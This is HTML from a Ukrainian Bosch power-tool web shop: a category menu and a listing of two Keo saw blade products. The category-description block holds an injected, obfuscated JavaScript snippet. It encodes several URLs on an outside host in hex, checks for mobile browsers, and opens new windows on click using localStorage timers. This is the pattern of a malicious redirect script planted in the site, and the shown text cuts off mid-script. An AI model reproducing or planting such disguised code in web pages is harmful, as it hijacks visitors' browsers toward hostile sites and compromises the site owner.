					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva/">Аккумуляторы и зарядные устройства</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/hvozdezabyvately/">Гвоздезабиватели</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nasosy-i-pompy/">Насосы и помпы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/fonari-i-priemniki/">Фонари и приемники</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shurupoverty/">Шуруповерты</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">Насадки для шуруповертов</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bolgarki-turbiny-uglovye-shlifmashiny/">Болгарки (турбины) - угловые шлифмашины </a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/gajkoverty/">Гайковерты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nabory-elektroinstrumenta/">Наборы электроинструмента</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/perforatory/">Перфораторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dreli/">Дрели</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-diskovye/">Пилы дисковые</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-lentochnye/">Пилы ленточные</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrolobziki/">Электролобзики</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/mnogofunkcionalnye-instrumenty/">Многофункциональные инструменты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-montazhnye/">Пилы монтажные</a></span>
						        </li>
					<li class="fm-categories-item active"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-sabelnye/">Пилы сабельные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item active"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/polirovalnye-mashiny/">Полировальные машины</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-torcovochnye/">Пилы торцовочные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">Принадлежности для пилы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrorubanki/">Электрорубанки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/frezery/">Фрезеры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/cirkulyarnye-pily/">Циркулярные пилы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shlifovalnye-mashiny/">Шлифовальные машины</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shtroborezy/">Штроборезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/betonoshlifovateli/">Бетоношлифователи</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/miksery-stroitelnye/">Миксеры строительные</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/otbojnye-molotki/">Отбойные молотки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pistolety-kleevye/">Пистолеты клеевые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/plitkorezy/">Плиткорезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pylesosy-stroitelnye/">Пылесосы строительные</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
								<ul class="fm-categories-children fm-categories-3 list-unstyled">
		        			            	<li class="fm-categories-item"><a href="https://bosch-tools.com.ua/setevye-pylesosy/">Сетевые пылесосы</a></li>
									</ul>
		        		        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/tehnicheskie-feny/">Технические фены</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektronozhnicy/">Электроножницы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrosteplery/">Электростеплеры</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/izmeritelnaya-tehnika/">Измерительная техника</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/aksesuary-k-izmeritelnoj-tehnike/">Аксесуары к измерительной технике</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dalnomery-lazernye-dalnomery/">Дальномеры (лазерные дальномеры)</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/detektory-skrytoj-provodki/">Детекторы скрытой проводки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/kurvimetry-izmeritelnye-kolesa/">Курвиметры (измерительные колеса)</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/opticheskie-niveliry/">Оптические нивелиры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rotacionnye-niveliry/">Ротационные нивелиры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/uglomery-i-uklonomery/">Угломеры и уклономеры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/urovni-lazernye-niveliry/">Уровни лазерные (нивелиры)</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie/">Строительное оборудование</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stroitelnoe-oborudovanie%2Fgeneratori/">Генераторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dreli-almaznogo-bureniya/">Дрели алмазного бурения</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/plitkorezy-steklorezy/">Плиткорезы, стеклорезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-drelej-almaznogo-bureniya/">Принадлежности для дрелей алмазного бурения</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pnevmoinstrumenty/">Пневмоинструменты</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sadovaya-tehnika/">Садовая техника</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/aeratory/">Аэраторы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/gazonokosilki/">Газонокосилки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/izmelchiteli-sadovye/">Измельчители садовые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/komplektuyushie-k-gazonokosilkam/">Комплектующие к газонокосилкам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/komplektuyushie-k-minimojkam/">Комплектующие к минимойкам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/kustorezy/">Кусторезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/minimojki/">Минимойки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nozhnicy-sadovye/">Ножницы садовые</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pily-cepnye-elektricheskie/">Пилы цепные электрические</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/prinadlezhnosti/">Принадлежности</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnye-materialy-k-trimmeram/">Расходные материалы к триммерам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnye-materialy-k-cepnym-pilam/">Расходные материалы к цепным пилам</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sadovye-pylesosy-i-vozduhoduvki/">Садовые пылесосы и воздуходувки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/elektrotrimmery-trimery/">Триммеры</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pokrasochnoe-oborudovanie/">Покрасочное оборудование</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/rashodnyj-material-k-instrumentu-i-prinadlezhnosti/">	Расходный материал к инструменту и принадлежности</a><span class="fm-categories-toggle"><i class="fas fa-chevron-down"></i></span></span>
						<ul class="fm-categories-children fm-categories-2 list-unstyled">
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva-dlya-instrumenta-i-sado/">Аккумуляторы и зарядные устройства для инструмента и садовой техники</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bity/">Биты</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/bury/">Буры</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/diski/">Диски</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/nabory-prinadlezhnostej/">Наборы принадлежностей</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/pilnye-polotna/">Пильные полотна</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sverla/">Сверла</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/stoly-stojki-nasadki/">Столы, стойки, насадки</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/frezy/">Фрезы</a></span>
						        </li>
					<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/shlifovalnye-elementy/">Шлифовальные элементы</a></span>
						        </li>
						</ul>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sistemy-hraneniya/">Системы хранения</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/dremel/">Dremel</a></span>
						</li>
			<li class="fm-categories-item"><span class="d-flex justify-content-between"><a href="https://bosch-tools.com.ua/sredstva-zashity/">Средства защиты</a></span>
						</li>
			</ul>
</div>

	  	</div>
</aside>

								<div id="content" class="col-lg-9 fm-content fm-category-content">

						
														<div class="fm-category-sort-block d-flex justify-content-between">
					<div class="sort-limit">
						<select id="input-sort" class="sort-select" onchange="location = this.value;">
																								<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.sort_order&amp;order=ASC" selected="selected">Порядок сортировки (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.sort_order&amp;order=DESC">Порядок сортировки (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.price&amp;order=ASC">По цене (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.price&amp;order=DESC">По цене (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.viewed&amp;order=ASC">По популярности (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.viewed&amp;order=DESC">По популярности (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.date_added&amp;order=ASC">По дате добавления (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=p.date_added&amp;order=DESC">По дате добавления (по убыванию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=rating&amp;order=ASC">По рейтингу (по возрастанию)</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?sort=rating&amp;order=DESC">По рейтингу (по убыванию)</option>
																					</select>
						<select id="input-limit" class="limit-select" onchange="location = this.value;">
																								<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?limit=24" selected="selected">24</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?limit=25">25</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?limit=50">50</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?limit=75">75</option>
																																<option value="https://bosch-tools.com.ua/odessa/prinadlezhnosti-dlya-pily-2/?limit=100">100</option>
																					</select>
					</div>
					<div class="fm-category-appearance btn-group">
						<button type="button" id="list-view" class="fm-category-appearance-btn" data-toggle="tooltip" data-placement="top" title="Список" aria-label="List view"><i class="fa fa-th-list"></i></button>
						<button type="button" id="grid-view" class="fm-category-appearance-btn" data-toggle="tooltip" data-placement="top" title="Сетка" aria-label="Grid view"><i class="fa fa-th"></i></button>
					</div>
				</div>
																	<div class="row no-gutters fm-category-products">
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="915">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('915')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('915');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('915');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/odessa/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo/">
							
<div class="ukrcreditsticker">
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 51 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Запасные пильные полотна S644D по дереву для Bosch Keo" title="Запасные пильные полотна S644D по дереву для Bosch Keo" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: F016800303</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/odessa/zapasnye-pilnye-polotna-s644d-po-derevu-dlya-bosch-keo/">Запасные пильные полотна S644D по дереву для Bosch Keo</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">864 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="915" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="916">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('916')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('916');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('916');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/odessa/lezviya-zapasnye-bosch-dlya-pil-keo/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/prinadlezhnosti-dlya-pily/lezviya-zapasnye-bosch-dlya-pil-keo-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Лезвия запасные Bosch для пил Keo" title="Лезвия запасные Bosch для пил Keo" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: F016800307</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/odessa/lezviya-zapasnye-bosch-dlya-pil-keo/">Лезвия запасные Bosch для пил Keo</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">1 008 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									</div>
								<div class="d-flex justify-content-center oct-load-more">
					<button class="fm-btn oct-load-more-button text-center d-none" onClick="octLoadMore(1);"><i class="fas fa-long-arrow-alt-down"></i>Показать еще</button>
				</div>
								
								<script src="catalog/view/theme/oct_feelmart/js/oct-show-more.js"></script>
				<script>
					octCheckPagination();
				</script>
																		<div class="fm-category-description">
					<div class="d-md-flex">
																		<div id="fm-category-description">
							<div class="fm-category-description-text"><p><br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x70\x46\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4a\x74\x73\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x62\x4d\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x7a\x44\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x68\x49\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x5a\x75\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x78\x46\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x54\x64\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 